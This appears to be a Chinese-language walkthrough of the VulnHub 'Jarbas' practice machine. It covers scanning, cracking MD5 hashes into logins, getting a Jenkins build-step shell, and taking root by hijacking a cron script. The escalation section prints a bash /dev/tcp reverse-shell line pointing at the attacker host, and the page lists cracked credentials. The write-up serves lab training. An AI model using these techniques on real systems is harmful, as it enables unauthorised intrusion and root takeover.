Vulnhub——jarbas
信息收集
1.存活主机扫描
192.168.197.135
┌──(root㉿kali)-[~]
└─# nmap -sn 192.168.197.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-28 14:30 CST
Nmap scan report for 192.168.197.1
Host is up (0.00025s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.197.2
Host is up (0.00018s latency).
MAC Address: 00:50:56:F2:C0:58 (VMware)
Nmap scan report for 192.168.197.135
Host is up (0.000090s latency).
MAC Address: 00:0C:29:99:2A:5A (VMware)
Nmap scan report for 192.168.197.254
Host is up (0.00017s latency).
MAC Address: 00:50:56:F3:66:B1 (VMware)
Nmap scan report for 192.168.197.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 27.93 seconds
2.端口扫描
22、80、3306、8080
┌──(root㉿kali)-[~]
└─# nmap -A -p- 192.168.197.135
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-28 14:31 CST
Nmap scan report for 192.168.197.135
Host is up (0.00054s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 28:bc:49:3c:6c:43:29:57:3c:b8:85:9a:6d:3c:16:3f (RSA)
| 256 a0:1b:90:2c:da:79:eb:8f:3b:14:de:bb:3f:d2:e7:3f (ECDSA)
|_ 256 57:72:08:54:b7:56:ff:c3:e6:16:6f:97:cf:ae:7f:76 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-title: Jarbas - O Seu Mordomo Virtual!
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
MAC Address: 00:0C:29:99:2A:5A (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.54 ms 192.168.197.135
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.93 seconds
┌──(root㉿kali)-[~]
└─# nmap -sT -sV -O -p- 192.168.197.135
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-28 16:35 CST
Nmap scan report for 192.168.197.135
Host is up (0.00052s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Jetty 9.4.z-SNAPSHOT
MAC Address: 00:0C:29:99:2A:5A (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.08 seconds
3.端口漏洞扫描
未发先可利用的漏洞,8080:下存在/robots.txt 可以重点看一下
┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p22,80,3306,8080 192.168.197.135
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-28 14:32 CST
Nmap scan report for 192.168.197.135
Host is up (0.00045s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
3306/tcp open mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
8080/tcp open http-proxy
| http-enum:
|_ /robots.txt: Robots file
MAC Address: 00:0C:29:99:2A:5A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 36.19 seconds
4.目录爆破
80端口目录爆破
┌──(root㉿kali)-[~]
└─# dirsearch -u 192.168.197.135 -x 403 404
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.197.135_23-02-28_14-34-28.txt
Error Log: /root/.dirsearch/logs/errors-23-02-28_14-34-28.log
Target: http://192.168.197.135/
[14:34:28] Starting:
[14:34:37] 200 - 359B - /access.html
[14:34:56] 200 - 32KB - /index.html
Task Completed

发现access.html目录下存在三段编码


通过MD5解码:
tiago:5978a63b4654c73c60fa24f836386d87(italia99)
trindade:f463f63616cb3f1e81ce46b39f882fd5(marianna)
eder:9b38e2b1e8b12f426b0d208a7ab6cb98(vipsu)
8080目录爆破
┌──(root㉿kali)-[~]
└─# dirsearch -u 192.168.197.135:8080 -x 403,404
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/8080_23-02-28_14-39-30.txt
Error Log: /root/.dirsearch/logs/errors-23-02-28_14-39-30.log
Target: http://192.168.197.135:8080/
[14:39:30] Starting:
[14:39:55] 302 - 0B - /assets -> http://192.168.197.135:8080/assets/
[14:39:55] 500 - 13KB - /assets/
[14:40:00] 303 - 0B - /console/j_security_check -> http://192.168.197.135:8080/loginError
[14:40:05] 400 - 5KB - /error
[14:40:06] 200 - 17KB - /favicon.ico
[14:40:10] 303 - 0B - /j_security_check -> http://192.168.197.135:8080/loginError
[14:40:13] 302 - 0B - /logout -> http://192.168.197.135:8080/
[14:40:13] 302 - 0B - /logout/ -> http://192.168.197.135:8080/
[14:40:13] 200 - 6KB - /login
[14:40:25] 200 - 71B - /robots.txt
Task Completed
渗透过程
1.后台登录

8080是一个后台登录界面

尝试使用刚才获得的三个账号密码进行登录
tiago:italia99
trindade:marianna
eder:vipsu
第三个成功登录
2.获取webshell
在新建任务中发现可以构建执行shell


kali进行监听。反弹shell尝试一下,点应用后再进行保存不然有可能会报错

nc:
-l 执行监听模式
-v 显示指令执行过程,输出交互式或错误信息
-p 设置本地主机使用的通信端口
-n 直接使用IP地址,而不是通过域名服务器

提权
查看存在哪些用户

其中有eder用户,之前收集到的其中有这一个用户和密码,尝试登录,发现密码是错误的

查看存在哪些权限 sudo -l ,发现需要密码,没能成功

任务计划提权
查看任务计划:
发现root权限每个五分钟执行这条.sh文件

ceontab中 /dev/null 2>&1
重定向 >
/dev/null 代表空设备文件
1.表示stdout标准输出,默认系统是1,所以“>/dev/null”等同于“1>/dev/null”
2.表示stder标准错误
执行shell命令行通常自动打开三个标准文件:
stdin:标准输入文件,通常对应终端的键盘
stdout:标准输出文件 stderr:标准错误输出文件 <这两个文件对应终端的屏幕>
&表示等同于的意思,2>&1,表示2的输出重定向等同于1
查看
bash-4.2$ cat /etc/script/CleaningScript.sh
cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
每隔五分钟会删除这个文件
kali进行监听:

反弹shell,每五分钟输出反弹shell
echo "bash -c 'exec bash -i &>/dev/tcp/192.168.197.128/8888 <&1'" >> /etc/script/CleaningScript.sh

获取root权限

























 153
153











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








